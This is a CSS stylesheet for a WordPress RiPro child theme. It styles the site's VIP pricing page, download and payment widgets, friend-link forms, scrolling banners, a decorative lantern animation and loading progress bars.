.ripro-dark .aini_foot_nav .bg_f {
    background: #232425 !important
}

.aini_foot_nav .b_ok {
    border: 1px solid #efefef !important
}

.ripro-dark .aini_foot_nav .b_ok {
    border: 1px solid #000000 !important
}

.aini_foot_nav ul, .aini_foot_nav p, .pc {
    margin: 0;
    padding: 0
}

.aini_foot_nav ul, .aini_foot_nav p, .pc {
    margin: 0;
    padding: 0
}

/*Phone Customer service Style end*/

/*Self help friend chain Style start*/
.content-link-application {
    padding: 60px 40px;
    background-color: #fff;
    border-radius: 5px;
    width: 100%;
    -webkit-box-shadow: 0 7px 8px 0 rgba(0, 0, 0, .11);
    box-shadow: 0 7px 8px 0 rgba(0, 0, 0, .11)
}

.content-link-application .form-control {
    height: 38px;
    width: 100%
}

.content-link-application .captcha-img, .content-link-application .captcha-input {
    display: inline-block;
    vertical-align: middle
}

.content-link-application .contact-form {
    max-width: 600px;
    margin-left: auto;
    margin-right: auto
}

.content-link-application .form-header {
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    padding-bottom: 40px
}

.content-link-application .form-header p {
    color: #999;
    font-size: 12px;
    margin: 0;
}

.content-link-application h1 {
    font-size: 30px;
    line-height: 44px;
    font-weight: 700
}

.codesign-fl a.ctrl-apply {
    border: 1px solid #c3c3c3;
    border-radius: 3px;
    font-size: 12px;
    color: #999;
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
    margin-left: 10px;
    display: inline-block;
    line-height: 22px;
    padding: 0 9px;
}

.codesign-fl a.ctrl-apply svg {
    fill: #999;
    display: inline-block;
    vertical-align: middle;
}

.codesign-fl a.ctrl-apply:hover {
    color: #2778ff;
    border-color: var(--mainColor, #2778ff)
}

.codesign-fl a.ctrl-apply:hover svg {
    fill: var(--mainColor, #2778ff)
}

/*Self help friend chain Style end*/

/*horizontal scroll Style start*/
.item.scroll {
    left: 0px;
    width: 100%;
    height: 420px;
    background-size: auto 100%;
    pointer-events: none;
    background-position: center center;
    background-repeat: no-repeat;
    transition: opacity 0.3s ease 0s;
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    font-size: 0;
    background: #000;
    word-wrap: break-word;
    box-sizing: border-box;
    outline: none;
}

.item.scroll .scroll-image {
    position: relative;
    height: 100%;
    transform: translateX(0px);
    animation: banner 40s linear infinite;
    opacity: 0.5;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: middle;
}

.hVBrzU {
    position: absolute;
    top: 70px;
    left: 0px;
    right: 0px;
    text-align: center;
    font-size: 16px;
    white-space: normal;
    width: 100%;
    margin: auto;
}

.statics {
    position: static;
    margin-top: -76px;
    padding-left: 16px;
    padding-right: 16px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;
}

@media (max-width: 767px) {
    .static {
        display: none
    }
}

@media (max-width: 767px) {
    .home-course {
        display: none
    }

    .home-subjects {
        display: none
    }
}

.statics .flex {
    padding: 0;
    margin: 0;
    display: flex;
}

@media (max-width: 767px) {
    .statics {
        display: none
    }
}

.statics li.st_one {
    flex: 1;
    margin-right: 10px;
    border-radius: 6px;
    overflow: hidden;
    position: relative;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .2);
    list-style: none;
    transition: all .3s ease-out;
}

.statics li.st_one:hover {
    transform: translateY(5px);
}

.statics li.st_one:last-child {
    margin-right: 0;
}

.statics .st_one .card-main {
    width: 100%;
}

.statics .active-card-title {
    position: absolute;
    bottom: 0;
    color: #fff;
    background: -webkit-gradient(linear, left bottom, left top, color-stop(0, rgba(0, 0, 0, .7)), to(transparent));
    width: 100%;
    padding: 12px 20px;
    font-size: 16px;
    margin: 0;
}

@media screen and (max-width: 900px) {
    .item.scroll {
        height: 200px;
        margin-top: 0;
    }
}

.sc-1wssj0-17 img {
    display: inline-block;
}

@-webkit-keyframes banner {
    from {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    to {
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@keyframes banner {
    from {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    to {
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

.item img {
    display: inline-block;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

/*horizontal scroll Style end*/

/*website Load Style start*/
.pace {
    -webkit-pointer-events: none;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.pace-inactive {
    display: none;
}

.pace .pace-progress {
    background: linear-gradient(125deg, #ffa363 0%, #fb130a 100%);
    position: fixed;
    z-index: 2000;
    top: 0;
    right: 100%;
    width: 100%;
    height: 3px;
}

/*website Load Style end*/

/*Download Style start*/
.widget-area .widget.widget-userinfo {
    background: url(../ripro-child/assets/images/VIPZ4.png) no-repeat;
}

.widget-area .widget.widget-userinfo .author_avatar a, .widget-area .widget.widget-userinfo .author_avatar .d-block {
    color: #fff !important;
}

.widget-area .widget.widget-userinfo .author-fields {
    border-top: 0px !important
}

.widget-area .widget.widget-userinfo .author-fields .num, .widget-area .widget.widget-userinfo .author-fields .d-block {
    color: #fff !important;
}

.pay--content .info .price font i {
    font-size: 16px;
    margin-left: 5px;
}

.pay--content .info .price span {
    color: #333;
    font-size: 14px;
    margin-left: 7px;
}

.widget-pay .pay--content .info {
    padding-top: 20px;
}

.pay--content .info .price span i {
    position: relative;
    left: 5px;
    color: red
}

.widget-pay .pay-box .sc-bdVaJa {
    width: 18px;
    height: 18px;
    position: relative;
    top: 2px;
}

.pay--content .info .paynum span {
    position: relative;
    top: 23px;
}

.widget-pay .pay--content .btn--primary {
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    padding: 6px 0;
    background: #3c3c3c;
    font-weight: 400;
}

.widget-pay .pay--content .showgouwu {
    font-size: 20px;
    position: relative;
    top: 2px;
    font-weight: 300;
}

.widget-pay .pay--content .btn--primary:hover {
    color: #fff;
    font-weight: 700;
    background: #0056ff;
}

.label-warning .fa {
    font-size: 12px
}

.post-grid .entry-media img {
    border-radius: 0
}

.filter--content {
    border: unset;
    box-shadow: none;
    margin-top: -80px;
    padding: 0;
}

.term-bar {
    padding: 80px 0;
}

.register-login-modal .nav-tabs .active {
    border-bottom: 3px solid #333
}

.tab-content .btn--secondary {
    padding: 0 18px
}

.pay--content .info .price {
    text-align: left;
    color: #33a4fa;
    font-size: 20px;
}

.pay--content .info .paynum {
    top: 3px;
}

.Hh-goumai-title {
    padding-left: 12px;
    font-size: 16px;
    position: relative;
    color: #666;
}

.Hh-goumai-title:before {
    content: "";
    width: 5px;
    height: 16px;
    background: #30a8f9;
    position: absolute;
    top: 2px;
    left: 0;
}

.widget-area .pay--content .go-down {
    color: #ffffff;
    background: #61be33;
    background: -webkit-gradient(linear, left top, right top, from(#61be33), to(#8fce44));
    background: -webkit-linear-gradient(left, #61be33, #8fce44);
    background: linear-gradient(90deg, #61be33, #8fce44);
    -webkit-box-shadow: 0 3px 5px rgba(104, 195, 59, .5);
    box-shadow: 0 3px 5px rgba(104, 195, 59, .5);
    margin-top: 0px !important;
}

/*Download Style end*/

/*Additive group Gadget Style start*/
.riprochild-jiaqun h5 {
    font-size: 16px;
    line-height: 1.4;
}

.riprochild-jiaqun-small {
    padding: 15px;
}

.riprochild-jiaqun p {
    max-width: 80%;
}

.riprochild-jiaqun {
    letter-spacing: .5px;
}

.riprochild-jiaqun .btn {
    font-size: 13px;
}

.riprochild-jiaqun .btn i {
    margin-right: 3px;
}

.riprochild-jiaqun .helper-thumb {
    position: absolute;
    right: 0;
    bottom: 0;
}

.riprochild-jiaqun-btn-on {
    color: #fff;
    background: linear-gradient(125deg, #ffa363 0%, #fb130a 100%);
    box-shadow: 0 3px 10px -1px #1ec3f43b !important;
    border: 0;
}

/*Additive group Gadget Style end*/

/*Content page Gadget Style start*/
.widget-title {
    position: relative;
    color: #393e46;
    font-size: .875rem;
    letter-spacing: 5px;
    padding-bottom: .875rem;
    margin-bottom: 1.5rem;
    font-weight: 400;
}

.widget-title:after {
    content: "";
    position: absolute;
    background: linear-gradient(125deg, #ffa363 0%, #fb130a 100%);
    left: 1px;
    width: 50px;
    height: 3px;
    bottom: -2px;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}

.widget:hover .widget-title:after {
    width: 40%
}

/*Content page Gadget Style end*/

/*Home search Style start*/
.home-filter--content:before {
    background-color: rgba(91, 91, 91, 0);
}

.home-filter--content {
    background: linear-gradient(to right, #fff0, #fff0, #fff0);
}

.ripro-dark .home-filter--content {
    background: linear-gradient(to right, #232425, #232425, #232425);
}

.home-filter--content .form-box {
    margin-right: 0;
    margin-left: 0;
}

.button, .btn--primary {
    /*background: linear-gradient(-125deg, #0295f9 0%, #2f49fd 100%);*/
    /*-webkit-box-shadow: 0 8px 10px rgba(32, 160, 255, .3);*/
    box-shadow: 0 8px 10px rgba(32, 160, 255, .3);
}

@media (max-width: 768px) {
    .home-filter--content .form-box {
        margin-right: 10px;
        margin-left: 10px;
    }
}

.ripro-dark .button, .btn--primary {
    background: linear-gradient(-125deg, #ffca26 0%, #fdc007 100%);
    -webkit-box-shadow: 0 8px 10px rgb(0, 0, 0, 0.12);
    box-shadow: 0 8px 10px rgba(0, 0, 0, 0.12);
    color: #fff;
}

.ripro-dark .form-box {
    background-color: #232425;
}

.ripro-dark .home-filter--content .form-box input {
    box-shadow: 8px 8px 9pt #212121;
}

/*Home search Style end*/

/*VIP page Style start*/
.vip-banner .vipbj h2 {
    text-align: center;
    font-size: 40px;
    color: #fff
}

.vip-banner .vipbj p {
    text-align: center;
    font-size: 18px;
    color: #fff
}

.vip-banner {
    background: url(/wp-content/themes/ripro-child/assets/images/vip_bg_1.png) no-repeat center;
    position: relative;
    width: 100%;
    height: 246px;
    position: relative;
}

.vip-banner-bg {
    background-position: center;
    background-size: cover;
    height: 100%
}

.vip-banner .vipbj {
    position: absolute;
    width: 100%;
    top: 20%
}

.vip-slogan {
    box-shadow: 0 2px 10px rgba(0, 0, 0, .02);
    border-radius: 5px;
    height: 280px;
    width: 1300px;
    background: #fff;
    box-sizing: border-box;
    font-size: 0;
    margin: 40px auto auto auto
}

.vip-slogan-box:nth-of-type(-n+3) {
    border-bottom: 0
}

.vip-slogan-box:nth-child(1) {
    border: 0px;
}

.vip-slogan-box {
    padding-top: 20px;
    display: inline-block;
    height: 50%;
    width: 410.2px;
    box-sizing: border-box;
    vertical-align: middle
}

.vip-slogan-box:nth-child(3) {
    border: 0px;
}

.vip-slogan-box:nth-child(4) {
    border: 0px;
}

.vip-slogan-box:nth-child(6) {
    border: 0px;
}

.vip-slogan-box i {
    width: 100px;
    line-height: 100px;
    display: inline-block;
    background-image: linear-gradient(90deg, #ed1c24 0, #fb8f02 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 45px;
    text-align: center;
    vertical-align: middle
}

.vip-slogan-text {
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
    color: #898989
}

.vip-slogan-text p:first-child {
    font-size: 18px;
    color: #575959
}

.container-vip {
    width: 1250px
}

.vip-content {
    text-align: center;
    margin-bottom: 50px
}

.module-line {
    width: 100%;
    text-align: center;
    margin-top: 40px
}

.module-line .left-arrow {
    background: url(../ripro-child/assets/images/vip-left.png)
}

.module-line .right-arrow {
    background: url(../ripro-child/assets/images/vip-right.png)
}

.module-line .arrow {
    width: 84px;
    height: 16px
}

.module-line .text {
    font-size: 26px;
    color: #4c4c4c;
    margin: 0 10px
}

.module-line span {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

.vip-banner .vipbj > a {
    width: 170px;
    height: 40px;
    font-size: 16px;
    line-height: 40px;
    text-align: center;
    border-radius: 25px;
    background-image: linear-gradient(90deg, #ed1c24 0, #fb8f02 100%);
    color: #fff;
    margin: 0 auto;
    margin-top: 0;
    display: block;
    margin-top: 20px
}

.vip-row {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-right: 0;
    margin-left: 0;
    width: 100%;
    height: auto;
    zoom: 1
}

.vip-row:after, .vip-row:before {
    display: table;
    content: ''
}

.vip-block-wrapper {
    position: relative;
    display: flex;
    padding: 20px 0;
    height: 100%;
    justify-content: center
}

.vip-block-wrapper .vip-block-item {
    display: block;
    box-sizing: border-box;
    padding: 20px 40px;
    width: 33.333%;
    text-align: center;
}

.home-vipbox {
    padding: 1px 0px 38px 0px;
    border-radius: 8px;
    background: #fff;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.home-vipbox:hover {
    -webkit-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    box-shadow: 0 10px 20px rgba(213, 213, 213, 0.4);
}

p.vip-bt {
    color: #fff;
    margin: 0 auto;
    width: 100px;
    padding: 8px 0;
    border-radius: 26px;
}

.vip-block-item a p {
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.vip-block-item:nth-child(n) a:hover p {
    box-shadow: 0 10px 20px rgba(245, 47, 62, .4);
    -webkit-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    background-color: #f52f3e;
    background-repeat: repeat-y;
    background-image: -moz-linear-gradient(left, #f52f3e, #ff4c22);
    background-image: -webkit-linear-gradient(left, #f52f3e, #ff4c22);
    background-image: -o-linear-gradient(left, #f52f3e, #ff4c22);
    background-image: linear-gradient(left, #f52f3e, #ff4c22);
}

.vip-block-item:nth-child(1) > .home-vipbox { /* outline:1px solid rgba(245,210,47,0.24); */ /* outline-offset:-8px; */
}

.vip-block-item:nth-child(1) h3 {
    color: #f5a02f;
    text-shadow: 0 5px 6px #ffe1b9;
}

.vip-block-item:nth-child(1) .vip-bt {
    background-image: -webkit-linear-gradient(left, #021b31, #001529);
}

.vip-block-item:nth-child(2) > .home-vipbox { /* outline:1px solid rgba(47,146,245,0.15); */ /* outline-offset:-8px; */
}

.vip-block-item:nth-child(2) h3 {
    color: #1890ff;
    text-shadow: 0 5px 6px rgba(24, 144, 255, 0.40);
}

.vip-block-item:nth-child(2) .vip-bt {
    background-image: -webkit-linear-gradient(left, #1390de, #2f9af5);
}

.vip-block-item:nth-child(3) > .home-vipbox { /* outline:1px solid rgba(245,47,47,0.2); */ /* outline-offset:-8px; */
}

.vip-block-item:nth-child(3) h3 {
    color: #fd3d00;
    text-shadow: 0 5px 6px #ffb9b9;
}

.vip-block-item:nth-child(3) .vip-bt {
    background-image: -webkit-linear-gradient(left, #f1bc37, #fadb37);
}

p.vip-home-price {
    position: relative;
    font-size: 1.875rem;
    font-weight: bold;
    width: 200px;
    margin: 15px auto;
}

p.vip-home-price i {
    font-size: 16px;
}

@media (max-width: 768px) {
    .vip-block-wrapper {
        display: block
    }

    .vip-block-wrapper .vip-block-item {
        float: left;
        width: 100%;
        padding: 10px 0;
    }
}

.vip-block-wrapper .vip-block-item .srcvip {
    width: 20%;
    padding-top: 20px;
    margin: 0 auto;
}

.vip-block-wrapper .vip-block-item img {
    width: 100%;
    height: 60px;
}

.vip-block-wrapper .vip-block-item .content0-title {
    padding: 0;
    font-size: 1.875rem;
}

/*VIP page Style end*/

/*Beautification of article title Style start*/
.sjblog-tgroup {
    padding-bottom: 10px;
    border-bottom: 1px solid #ccd4e0;
    margin-bottom: 10px;
}

.sjblog-tgroup .entry-header {
    margin-bottom: 0 !important;
}

.article-content .entry-header .entry-title {
    padding-bottom: 0;
    margin-bottom: 0 !important;
    border-bottom: none;
}

.sjblog-name {
    padding-top: 5px;
    display: block;
    font-size: 13px;
    color: #6b6b6b;
}

.sjblog-name a {
    color: #cdcdcd;
}

.sjblog-name a:hover {
    color: #0056ff;
}

.sjblog-time {
    margin-left: 10px;
}

.sjblog-views {
    margin-left: 10px;
}

.entry-wrapper .u-clearfix h2 {
    font-size: 18px;
    padding: 5px 6px;
    margin-bottom: 18px;
    color: #555;
    font-weight: 700;
    border-bottom: 0px;
}

.entry-wrapper .u-clearfix h3 {
    font-size: 18px;
    padding: 5px 6px;
    margin-bottom: 18px;
    color: #555;
    font-weight: 700;
    text-shadow: 0 0 black;
}

/*.u-clearfix h2:before {*/
/*    content: "//";*/
/*    margin-right: 5px;*/
/*    color: #0056ff;*/
/*    font-family: "src";*/
/*}*/


/*.u-clearfix h3:before {*/
/*    content: "//";*/
/*    margin-right: 5px;*/
/*    color: #0056ff;*/
/*    font-family: "src";*/
/*}*/

/*Beautification of article title Style end*/

/*Digital page turning Style start*/
.page-numbers li a {
    color: #fb130a;
}

.numeric-pagination .page-numbers:not(ul).current {
    background: linear-gradient(125deg, #ffa363 0%, #fb130a 100%);
}

/*Digital page turning Style end*/
.post-grid .cao-cover, .post-list .cao-cover, .menu-post .cao-cover {
    pointer-events: none !important;
}

.deng-box {
    position: fixed;
    top: -40px;
    right: -20px;
    z-index: 9999;
}

.deng-box1 {
    position: fixed;
    top: -30px;
    right: 10px;
    z-index: 9999;
}

@media (max-width: 767px) {
    .deng-box, .deng-box1 {
        display: none;
    }
}

.deng-box1 .deng {
    position: relative;
    width: 120px;
    height: 90px;
    margin: 50px;
    background: #d8000f;
    background: rgba(216, 0, 15, 0.8);
    border-radius: 50% 50%;
    -webkit-transform-origin: 50% -100px;
    -webkit-animation: swing 5s infinite ease-in-out;
    box-shadow: -5px 5px 30px 4px rgba(252, 144, 61, 1);
}

.deng {
    position: relative;
    width: 120px;
    height: 90px;
    margin: 50px;
    background: #d8000f;
    background: rgba(216, 0, 15, 0.8);
    border-radius: 50% 50%;
    -webkit-transform-origin: 50% -100px;
    -webkit-animation: swing 3s infinite ease-in-out;
    box-shadow: -5px 5px 50px 4px rgba(250, 108, 0, 1);
}

.deng-a {
    width: 100px;
    height: 90px;
    background: #d8000f;
    background: rgba(216, 0, 15, 0.1);
    margin: 12px 8px 8px 10px;
    border-radius: 50% 50%;
    border: 2px solid #dc8f03;
}

.deng-b {
    width: 45px;
    height: 90px;
    background: #d8000f;
    background: rgba(216, 0, 15, 0.1);
    margin: -4px 8px 8px 26px;
    border-radius: 50% 50%;
    border: 2px solid #dc8f03;
}

.xian {
    position: absolute;
    top: -20px;
    left: 60px;
    width: 2px;
    height: 20px;
    background: #dc8f03;
}

.shui-a {
    position: relative;
    width: 5px;
    height: 20px;
    margin: -5px 0 0 59px;
    -webkit-animation: swing 4s infinite ease-in-out;
    -webkit-transform-origin: 50% -45px;
    background: #ffa500;
    border-radius: 0 0 5px 5px;
}

.shui-b {
    position: absolute;
    top: 14px;
    left: -2px;
    width: 10px;
    height: 10px;
    background: #dc8f03;
    border-radius: 50%;
}

.shui-c {
    position: absolute;
    top: 18px;
    left: -2px;
    width: 10px;
    height: 35px;
    background: #ffa500;
    border-radius: 0 0 0 5px;
}

.deng:before {
    position: absolute;
    top: -7px;
    left: 29px;
    height: 12px;
    width: 60px;
    content: " ";
    display: block;
    z-index: 999;
    border-radius: 5px 5px 0 0;
    border: solid 1px #dc8f03;
    background: #ffa500;
    background: linear-gradient(to right, #dc8f03, #ffa500, #dc8f03, #ffa500, #dc8f03);
}

.deng:after {
    position: absolute;
    bottom: -7px;
    left: 10px;
    height: 12px;
    width: 60px;
    content: " ";
    display: block;
    margin-left: 20px;
    border-radius: 0 0 5px 5px;
    border: solid 1px #dc8f03;
    background: #ffa500;
    background: linear-gradient(to right, #dc8f03, #ffa500, #dc8f03, #ffa500, #dc8f03);
}

.deng-t {
    font-family: 华文行楷, Arial, Lucida Grande, Tahoma, sans-serif;
    font-size: 3.2rem;
    color: #dc8f03;
    font-weight: bold;
    line-height: 85px;
    text-align: center;
}

.night .deng-t, .night .deng-box, .night .deng-box1 {
    background: transparent !important;
}

@-moz-keyframes swing {
    0% {
        -moz-transform: rotate(-10deg)
    }
    50% {
        -moz-transform: rotate(10deg)
    }
    100% {
        -moz-transform: rotate(-10deg)
    }
}

@-webkit-keyframes swing {
    0% {
        -webkit-transform: rotate(-10deg)
    }
    50% {
        -webkit-transform: rotate(10deg)
    }
    100% {
        -webkit-transform: rotate(-10deg)
    }
}

@media (max-width: 1500px) {
    .deng-box, .deng-box1 {
        display: none;
    }
}

@media (max-width: 768px) {
    .downinfo .btn--block {
        line-height: 24px;
        width: 100% !important
    }

    .zy h2 {
        margin: 5px;
        width: 100% !important
    }

    #sch_banner {
        padding: 5px 10px 10px !important
    }

    .meta .serv li {
        padding: 10px 0px 0px !important
    }

    .meta .serv {
        padding-bottom: 10px !important;
        margin: 0px 1em 0px 0px !important
    }
}

.downinfo .btn--block {
    min-width: 180px
}

.buy span.Tips {
    color: #fff !important
}

.navbar .showzx {
    color: #ff1841
}

.type_icont_2 {
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    animation: mymove 10s ease infinite;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff !important;
    height: 30px !important;
    line-height: 30px !important;
    border-radius: 20px !important;
    border: none;
    margin-left: 20px
}

@keyframes mymove {
    0% {
        background-position: 0 0
    }
    50% {
        background-position: 50% 100%
    }
    100% {
        background-position: 100% 0
    }
}

/***角标***/
.free-theme-tag {
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 10;
    color: #fff;
    width: 50px;
    height: 50px;
    background: linear-gradient(45deg, transparent 50%, #007bff 0%);
    background-size: 50px 50px;
    border-top-right-radius: 4px;
    -webkit-transform: rotate(-90deg);
}

.free-theme-tag p {
    text-align: center;
    top: -4px;
    left: -37px;
    position: relative;
    width: 93px;
    height: 93px;
    margin: 0px;
    -webkit-transform: rotate(41deg);
    font-weight: 500;
}

/***提示角标***/
.tips-theme-tag {
    font-size: 0.7vw;
    text-align: center;
    position: absolute;
    top: 53%;
    left: 25%;
    z-index: 10;
    color: #f1f1f1;
    padding: 0px 8px;
    line-height: 26px;
    background-color: #E91E63;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    opacity: .8;
    -webkit-animation: fadetips 1.5s infinite;
}

@keyframes fadetips {
    from {
        top: 53%;
        left: 25%;
    }
    50% {
        top: 53.5%;
        left: 24.5%;
        opacity: .7;
    }
    to {
        top: 53%;
        left: 25%;
    }
}

.tips-theme-tag:before {
    width: 0;
    height: 0px;
    right: 82%;
    top: 18px;
    position: absolute;
    content: "";
    border-top: 6px solid transparent;
    border-right: 20px solid #E91E63;
    border-bottom: 6px solid transparent;
    -webkit-transform: rotate(-35deg);
}

.jing-theme-tag {
    position: absolute;
    background: #0057ff;
    bottom: 150px;
    right: 0px;
    z-index: 10;
    color: #fffcfc;
    border-radius: 35px 2px 0 2px;
    padding: 5px 18px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    text-shadow: -1px -1px 0 rgba(0, 0, 0, .3)
}

.jbvip {
    display: inline-block;
    transform: translateY(-12px);
    font-size: .75rem;
    letter-spacing: 0.05em;
    background: linear-gradient(to top, #efd3b0 0%, #f9e1be 100%);
    color: #ffffff;
    border-radius: 1rem;
    padding: .15rem .275rem;
    line-height: 1;
    font-weight: bold;
}

.new {
    display: inline-block;
    transform: translateY(-12px);
    font-size: .75rem;
    letter-spacing: 0.05em;
    background: linear-gradient(to top, #f308a0 0%, #fb0655 100%);
    color: #ffffff;
    border-radius: 1rem;
    padding: .15rem .275rem;
    line-height: 1;
    font-weight: bold;
}

.related-posts-grid .entry-title a {
    font-size: 15px !important;
}

/*加载进度条 START*/

#nprogress .bar {
    background: #fb130a !important;
    position: fixed;
    z-index: 1031;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px
}

#nprogress .peg {
    display: block;
    position: absolute;
    right: 0;
    width: 100px;
    height: 100%;
    box-shadow: 0 0 10px #fb130a, 0 0 5px #fb130a !important;
    opacity: 1;
    -webkit-transform: rotate(3deg) translate(0, -4px);
    -ms-transform: rotate(3deg) translate(0, -4px);
    transform: rotate(3deg) translate(0, -4px)
}

#nprogress .spinner {
    display: block;
    position: fixed;
    z-index: 1031;
    top: 15px;
    right: 15px
}

#nprogress .spinner-icon {
    width: 18px;
    height: 18px;
    box-sizing: border-box;
    border: 2px solid transparent;
    border-top-color: #fb130a !important;
    border-left-color: #fb130a !important;
    border-radius: 50%;
    -webkit-animation: nprogress-spinner 400ms linear infinite;
    animation: nprogress-spinner 400ms linear infinite
}

/*加载进度条 END*/

/*下拉圆圈颜色 by www.yuanbt.com*/
.lanse {
    box-sizing: border-box;
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    margin-left: 10px;
    margin-top: -6px;
    left: 0;
    border-color: #61e1b9;
    border: 3px solid #7a99f2
}

.lvse {
    box-sizing: border-box;
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    margin-left: 10px;
    margin-top: -6px;
    left: 0;
    border-color: #61e1b9;
    border: 3px solid #70d7cf
}

.huangse {
    box-sizing: border-box;
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    margin-left: 10px;
    margin-top: -6px;
    left: 0;
    border-color: #61e1b9;
    border: 3px solid #f5c745
}

.hongse {
    box-sizing: border-box;
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    margin-left: 10px;
    margin-top: -6px;
    left: 0;
    border-color: #61e1b9;
    border: 3px solid #f1787f
}

/*下拉圆圈颜色 by www.yuanbt.com*/

/*菜单-下拉栏目数量 START by www.yuanbt.com*/
.menu_num {
    position: absolute;
    top: 8px;
    left: 68%;
    color: #555;
    border-radius: 8px;
    text-align: center;
    font-family: Calibri;
    background: #eee;
    font-size: 12px;
    min-width: 32px;
}

@media screen and (max-width: 680px) {
    .menu_num {
        display: none;
    }
}

/*菜单-下拉栏目数量 END by www.yuanbt.com*/

/*友链 by www.yuanbt.com*/
.yuanbt_frlink {
    height: 42px;
    background: #f7f8fa;
    border: 1px dashed #ccc;
    border-radius: 5px
}

.yuanbt_frlink ul {
    list-style: none;
    list-style-type: none;
    padding-left: 0;
    margin: 0 0
}

.yuanbt_frlink ul > span {
    float: left;
    display: block;
    font-size: 14px;
    background: linear-gradient(-125deg, #ffb300 0, #f60 100%);
    padding: 8px 20px;
    color: #fff;
    margin: -1px -1px -1px -1px;
    text-align: center;
    border-radius: 5px 0 0 5px;
}

.yuanbt_frlink ul > span > a {
    background: linear-gradient(-180deg, #fff 2%, #fff 98%);
    padding: 1px 10px;
    line-height: 20px;
    border-radius: 20px;
    color: #f60
}

.yuanbt_frlink li {
    float: left
}

.yuanbt_frlink ul li a {
    display: inline-block;
    padding: 0 10px;
    float: left;
    margin-bottom: 10px;
    font-size: 14px;
    color: #828282;
    padding-top: 8px;
    font-weight: 400
}

/*友链 by www.yuanbt.com*/

/*自助申请友情链接*/
@media screen and (max-width: 750px) {
    .container .row .card {
        width: 100%
    }
}

.container .row .pricing-deco .deco-layer {
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.container .row .pricing-deco:hover .deco-layer--1 {
    -webkit-transform: translate3d(15px, 0, 0);
    transform: translate3d(15px, 0, 0);
}

.container .row .pricing-deco:hover .deco-layer--2 {
    -webkit-transform: translate3d(-15px, 0, 0);
    transform: translate3d(-15px, 0, 0);
}

.post-yqlj {
    margin-left: -10px;
    margin-right: -10px;
    display: flex;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.05);
    border-radius: 6px;
    box-shadow: 0 4px 12px 0 rgba(52, 73, 94, 0.1);
}

.clearfix {
    color: #fff;
    background-color: #fc7c5f;
    margin-top: 1rem;
    padding: 1rem 1.5rem;
    border: 1px solid transparent;
    border-radius: .375rem;
    max-width: 100%;
}

.mt20 {
    margin-top: 20px;
    margin-bottom: 15px;
}

.card-header {
    padding: 1.25rem 1.5rem;
    font-size: 1.0625rem;
    background-color: #fff;
}

.card-header:first-child {
    border-radius: calc(.375rem - 1px) calc(.375rem - 1px) 0 0;
}

/*列表美化角标 by www.yuanbt.com*/
.title-iconse {
    height: 8px;
    width: 8px;
    background: #fd4b4b;
    padding: 0px;
    display: inline-block;
    border-radius: 50%;
    line-height: 0;
    position: relative;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
    margin: 0 10px;
}

.float-rightse {
    float: right;
    position: absolute;
    right: 30px;
}

.title-iconse:before {
    content: " ";
    height: 8px;
    width: 8px;
    background: #ffd12a;
    border-radius: 50%;
    margin-left: 15px;
    position: absolute;
    display: block;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
}

.title-iconse:after {
    content: " ";
    height: 8px;
    width: 8px;
    background: #79f52a;
    border-radius: 50%;
    margin-left: 30px;
    position: absolute;
    display: block;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
}

/*列表美化角标 by www.yuanbt.com*/
.entry-excerpt {
    color: #888;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 6;
    overflow: hidden;
    margin: 5px 0;
    line-height: 22px;
    font-size: 13px;
    height: 114px;
}

/*host*/
.menu-ico {
    transform: translateY(-12px);
    font-size: 12px;
    color: #ffffff;
    line-height: 1;
    position: absolute;
    background: #9C27B0;
    border-radius: 1rem;
    border-bottom-left-radius: 0px;
    font-weight: bold;
    letter-spacing: 0.05em;
    padding: .15rem .275rem;
    display: inline-block;
